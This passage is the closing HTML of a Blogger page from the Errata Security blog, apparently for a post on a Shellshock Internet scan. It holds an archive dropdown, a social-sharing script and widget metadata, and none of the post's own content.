<option value='https://blog.erratasec.com/2016/10/'>October 2016 (12)</option>
<option value='https://blog.erratasec.com/2016/09/'>September 2016 (5)</option>
<option value='https://blog.erratasec.com/2016/08/'>August 2016 (10)</option>
<option value='https://blog.erratasec.com/2016/07/'>July 2016 (2)</option>
<option value='https://blog.erratasec.com/2016/06/'>June 2016 (9)</option>
<option value='https://blog.erratasec.com/2016/05/'>May 2016 (10)</option>
<option value='https://blog.erratasec.com/2016/04/'>April 2016 (6)</option>
<option value='https://blog.erratasec.com/2016/03/'>March 2016 (13)</option>
<option value='https://blog.erratasec.com/2016/02/'>February 2016 (14)</option>
<option value='https://blog.erratasec.com/2016/01/'>January 2016 (8)</option>
<option value='https://blog.erratasec.com/2015/12/'>December 2015 (11)</option>
<option value='https://blog.erratasec.com/2015/11/'>November 2015 (4)</option>
<option value='https://blog.erratasec.com/2015/10/'>October 2015 (11)</option>
<option value='https://blog.erratasec.com/2015/09/'>September 2015 (14)</option>
<option value='https://blog.erratasec.com/2015/08/'>August 2015 (7)</option>
<option value='https://blog.erratasec.com/2015/07/'>July 2015 (8)</option>
<option value='https://blog.erratasec.com/2015/06/'>June 2015 (11)</option>
<option value='https://blog.erratasec.com/2015/05/'>May 2015 (11)</option>
<option value='https://blog.erratasec.com/2015/04/'>April 2015 (11)</option>
<option value='https://blog.erratasec.com/2015/03/'>March 2015 (7)</option>
<option value='https://blog.erratasec.com/2015/02/'>February 2015 (5)</option>
<option value='https://blog.erratasec.com/2015/01/'>January 2015 (11)</option>
<option value='https://blog.erratasec.com/2014/12/'>December 2014 (11)</option>
<option value='https://blog.erratasec.com/2014/11/'>November 2014 (6)</option>
<option value='https://blog.erratasec.com/2014/10/'>October 2014 (17)</option>
<option value='https://blog.erratasec.com/2014/09/'>September 2014 (12)</option>
<option value='https://blog.erratasec.com/2014/08/'>August 2014 (4)</option>
<option value='https://blog.erratasec.com/2014/07/'>July 2014 (17)</option>
<option value='https://blog.erratasec.com/2014/06/'>June 2014 (11)</option>
<option value='https://blog.erratasec.com/2014/05/'>May 2014 (10)</option>
<option value='https://blog.erratasec.com/2014/04/'>April 2014 (17)</option>
<option value='https://blog.erratasec.com/2014/03/'>March 2014 (11)</option>
<option value='https://blog.erratasec.com/2014/02/'>February 2014 (12)</option>
<option value='https://blog.erratasec.com/2014/01/'>January 2014 (7)</option>
<option value='https://blog.erratasec.com/2013/12/'>December 2013 (15)</option>
<option value='https://blog.erratasec.com/2013/11/'>November 2013 (1)</option>
<option value='https://blog.erratasec.com/2013/10/'>October 2013 (14)</option>
<option value='https://blog.erratasec.com/2013/09/'>September 2013 (13)</option>
<option value='https://blog.erratasec.com/2013/08/'>August 2013 (15)</option>
<option value='https://blog.erratasec.com/2013/07/'>July 2013 (12)</option>
<option value='https://blog.erratasec.com/2013/06/'>June 2013 (19)</option>
<option value='https://blog.erratasec.com/2013/05/'>May 2013 (7)</option>
<option value='https://blog.erratasec.com/2013/04/'>April 2013 (3)</option>
<option value='https://blog.erratasec.com/2013/03/'>March 2013 (7)</option>
<option value='https://blog.erratasec.com/2013/02/'>February 2013 (12)</option>
<option value='https://blog.erratasec.com/2013/01/'>January 2013 (12)</option>
<option value='https://blog.erratasec.com/2012/12/'>December 2012 (3)</option>
<option value='https://blog.erratasec.com/2012/11/'>November 2012 (9)</option>
<option value='https://blog.erratasec.com/2012/10/'>October 2012 (8)</option>
<option value='https://blog.erratasec.com/2012/09/'>September 2012 (8)</option>
<option value='https://blog.erratasec.com/2012/08/'>August 2012 (15)</option>
<option value='https://blog.erratasec.com/2012/07/'>July 2012 (13)</option>
<option value='https://blog.erratasec.com/2012/06/'>June 2012 (7)</option>
<option value='https://blog.erratasec.com/2012/05/'>May 2012 (12)</option>
<option value='https://blog.erratasec.com/2012/04/'>April 2012 (5)</option>
<option value='https://blog.erratasec.com/2012/03/'>March 2012 (6)</option>
<option value='https://blog.erratasec.com/2012/02/'>February 2012 (9)</option>
<option value='https://blog.erratasec.com/2012/01/'>January 2012 (6)</option>
<option value='https://blog.erratasec.com/2011/12/'>December 2011 (2)</option>
<option value='https://blog.erratasec.com/2011/11/'>November 2011 (1)</option>
<option value='https://blog.erratasec.com/2011/10/'>October 2011 (10)</option>
<option value='https://blog.erratasec.com/2011/09/'>September 2011 (4)</option>
<option value='https://blog.erratasec.com/2011/08/'>August 2011 (6)</option>
<option value='https://blog.erratasec.com/2011/07/'>July 2011 (8)</option>
<option value='https://blog.erratasec.com/2011/06/'>June 2011 (5)</option>
<option value='https://blog.erratasec.com/2011/05/'>May 2011 (3)</option>
<option value='https://blog.erratasec.com/2011/04/'>April 2011 (10)</option>
<option value='https://blog.erratasec.com/2011/03/'>March 2011 (10)</option>
<option value='https://blog.erratasec.com/2011/02/'>February 2011 (5)</option>
<option value='https://blog.erratasec.com/2011/01/'>January 2011 (3)</option>
<option value='https://blog.erratasec.com/2010/12/'>December 2010 (2)</option>
<option value='https://blog.erratasec.com/2010/11/'>November 2010 (6)</option>
<option value='https://blog.erratasec.com/2010/10/'>October 2010 (1)</option>
<option value='https://blog.erratasec.com/2010/09/'>September 2010 (5)</option>
<option value='https://blog.erratasec.com/2010/08/'>August 2010 (3)</option>
<option value='https://blog.erratasec.com/2010/07/'>July 2010 (1)</option>
<option value='https://blog.erratasec.com/2010/06/'>June 2010 (4)</option>
<option value='https://blog.erratasec.com/2010/05/'>May 2010 (4)</option>
<option value='https://blog.erratasec.com/2010/04/'>April 2010 (12)</option>
<option value='https://blog.erratasec.com/2010/03/'>March 2010 (2)</option>
<option value='https://blog.erratasec.com/2010/02/'>February 2010 (5)</option>
<option value='https://blog.erratasec.com/2010/01/'>January 2010 (5)</option>
<option value='https://blog.erratasec.com/2009/12/'>December 2009 (6)</option>
<option value='https://blog.erratasec.com/2009/11/'>November 2009 (8)</option>
<option value='https://blog.erratasec.com/2009/10/'>October 2009 (4)</option>
<option value='https://blog.erratasec.com/2009/09/'>September 2009 (4)</option>
<option value='https://blog.erratasec.com/2009/08/'>August 2009 (9)</option>
<option value='https://blog.erratasec.com/2009/07/'>July 2009 (3)</option>
<option value='https://blog.erratasec.com/2009/06/'>June 2009 (3)</option>
<option value='https://blog.erratasec.com/2009/05/'>May 2009 (5)</option>
<option value='https://blog.erratasec.com/2009/04/'>April 2009 (13)</option>
<option value='https://blog.erratasec.com/2009/03/'>March 2009 (5)</option>
<option value='https://blog.erratasec.com/2009/02/'>February 2009 (3)</option>
<option value='https://blog.erratasec.com/2009/01/'>January 2009 (5)</option>
<option value='https://blog.erratasec.com/2008/12/'>December 2008 (3)</option>
<option value='https://blog.erratasec.com/2008/11/'>November 2008 (3)</option>
<option value='https://blog.erratasec.com/2008/10/'>October 2008 (5)</option>
<option value='https://blog.erratasec.com/2008/09/'>September 2008 (5)</option>
<option value='https://blog.erratasec.com/2008/08/'>August 2008 (4)</option>
<option value='https://blog.erratasec.com/2008/07/'>July 2008 (16)</option>
<option value='https://blog.erratasec.com/2008/06/'>June 2008 (24)</option>
<option value='https://blog.erratasec.com/2008/05/'>May 2008 (14)</option>
<option value='https://blog.erratasec.com/2008/04/'>April 2008 (12)</option>
<option value='https://blog.erratasec.com/2008/03/'>March 2008 (11)</option>
<option value='https://blog.erratasec.com/2008/02/'>February 2008 (3)</option>
<option value='https://blog.erratasec.com/2008/01/'>January 2008 (13)</option>
<option value='https://blog.erratasec.com/2007/12/'>December 2007 (5)</option>
<option value='https://blog.erratasec.com/2007/11/'>November 2007 (14)</option>
<option value='https://blog.erratasec.com/2007/10/'>October 2007 (13)</option>
<option value='https://blog.erratasec.com/2007/09/'>September 2007 (8)</option>
<option value='https://blog.erratasec.com/2007/08/'>August 2007 (5)</option>
<option value='https://blog.erratasec.com/2007/07/'>July 2007 (6)</option>
<option value='https://blog.erratasec.com/2007/06/'>June 2007 (9)</option>
<option value='https://blog.erratasec.com/2007/05/'>May 2007 (7)</option>
<option value='https://blog.erratasec.com/2007/04/'>April 2007 (12)</option>
<option value='https://blog.erratasec.com/2007/03/'>March 2007 (14)</option>
<option value='https://blog.erratasec.com/2007/02/'>February 2007 (27)</option>
<option value='https://blog.erratasec.com/2007/01/'>January 2007 (34)</option>
<option value='https://blog.erratasec.com/2006/12/'>December 2006 (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>-</h2>
<div class='widget-content'>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-519a9f42435967aa"></script>
<script type='text/javascript'>
var addthis_product = "blg";
document.doAT = function(cl)
{
        var myclass = new RegExp('hentry');
        var myTitleContainer = new RegExp('post-title');
        var myPostContent = new RegExp('post-footer');
        var elem = this.getElementsByTagName('div');

        var url;
        var title = "";
        
        for (var i = 0; i < elem.length; i++)
        {
            var classes = elem[i].className;
            if (myclass.test(classes))
            {   
            	var container = elem[i];
            	url = window.location.href;
            	
                for (var b = 0; b < container.childNodes.length; b++)
                {
                    var item = container.childNodes[b].className;
                    if (myTitleContainer.test(item))
                    {
                        var link = container.childNodes[b].getElementsByTagName('a');
                        if (typeof(link[0]) != 'undefined')
                        {
                            var url = link[0].href;
                            var title = link[0].innerHTML;
                        }

                    var singleq = new RegExp("'", 'g');
                    var doubleq = new RegExp('"', 'g');                                                                                                                                                                                                                        
                    title = title.replace(singleq, '&#39;', 'gi');
                    title = title.replace(doubleq, '&#34;', 'gi');

                    }
                    if (myPostContent.test(item))
                    {
                        var footer = container.childNodes[b];
                    }
                }
	                var n = document.createElement('div');
	                var at = "<div class='addthis_toolbox addthis_default_style ' addthis:title='"+title+"' addthis:url='"+encodeURI(url)+"'   > <a class='addthis_button_facebook_like' fb:like:layout='button_count'></a> <a class='addthis_button_tweet'></a> <a class='addthis_button_pinterest_pinit'></a> <a class='addthis_counter addthis_pill_style'></a> </div> ";
	                n.innerHTML = at;
	                container.insertBefore(n , footer);   
            }
        }
    return true;
};

document.doAT('hentry');
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Awesome Inc. theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YYj_wDhtjieyWsA_XzJgpFpkBOw:1768910589976';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d37798047','//blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html','37798047');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '37798047', 'title': 'Errata Security', 'url': 'https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html', 'canonicalUrl': 'https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html', 'homepageUrl': 'https://blog.erratasec.com/', 'searchUrl': 'https://blog.erratasec.com/search', 'canonicalHomepageUrl': 'https://blog.erratasec.com/', 'blogspotFaviconUrl': 'https://blog.erratasec.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Errata Security - Atom\x22 href\x3d\x22https://blog.erratasec.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Errata Security - RSS\x22 href\x3d\x22https://blog.erratasec.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Errata Security - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/37798047/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Errata Security - Atom\x22 href\x3d\x22https://blog.erratasec.com/feeds/3262625516357941756/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3262625516357941756', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/s72-c/Screenshot+2014-09-24+18.31.52.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/s1600/Screenshot+2014-09-24+18.31.52.png', 'pageName': 'Bash \x27shellshock\x27 scan of the Internet', 'pageTitle': 'Errata Security: Bash \x27shellshock\x27 scan of the Internet'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Awesome Inc.', 'localizedName': 'Awesome Inc.', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'light', 'variantId': 'light'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bash \x27shellshock\x27 scan of the Internet', 'description': 'NOTE: malware is now using this as their User-agent. I haven\x27t run a scan now for over two days.       I\x27m running a scan right now of the I...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/s1600/Screenshot+2014-09-24+18.31.52.png', 'url': 'https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3262625516357941756}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>